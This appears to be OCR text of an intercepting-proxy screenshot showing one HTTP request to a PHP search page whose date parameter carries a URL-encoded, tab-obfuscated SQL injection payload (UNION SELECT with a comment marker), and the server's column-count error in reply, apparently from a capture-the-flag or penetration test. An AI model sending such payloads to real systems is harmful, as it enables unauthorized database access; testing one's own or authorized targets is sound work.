 Request
Pretty Raw Hex
\n
1 GET /search.php?query=&date=12%2f21'%09union%09select%091%23%2f2024- HTTP/1.1
2 Host: 46.250.232.141:5555
3 Cache-Control: max-age=0
4 Accept-Language: en-GB,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: wordpress_test_cookie=WP%20Cookie%20check; wp_lang=en_US;
wp-settings-time-4=1733037095; wp-settings-4=mfold%3Do; wp-settings-time-3=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Dec 2024 10:10:13 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.26
5 Vary: Accept-Encoding
6 Content-Length: 120
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Query failed: SQLSTATE[21000]: Cardinality violation: 1222 The used SELECT
statements have a different number of columns
Inspector
Selection 40 (0x28)
Selected text
12%2f21'%09union%09select%09
1%23%2f2024-
Decoded from: URL encoding
12/21' \t union \t select \t 1#/2
024-